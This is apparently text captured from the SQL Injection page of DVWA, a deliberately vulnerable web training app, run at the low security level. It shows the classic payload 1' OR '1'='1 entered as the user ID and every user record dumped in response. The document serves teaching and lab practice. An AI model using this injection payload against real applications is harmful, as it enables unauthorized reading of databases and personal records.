 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
• https://en.wikipedia.org/wiki/SQL_injection
• https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
• https://owasp.org/www-community/attacks/SQL_Injection
• https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help